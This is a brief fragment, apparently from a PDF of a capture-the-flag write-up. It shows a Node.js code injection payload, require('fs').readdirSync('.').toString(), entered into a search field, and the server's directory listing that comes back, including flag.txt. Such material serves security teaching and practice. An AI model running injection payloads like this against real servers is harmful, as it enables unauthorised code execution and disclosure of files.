 require('fs').readdirSync('.').toString()
Search
flag.txt,node_modules,package-
lock.json,package.json,public,server.js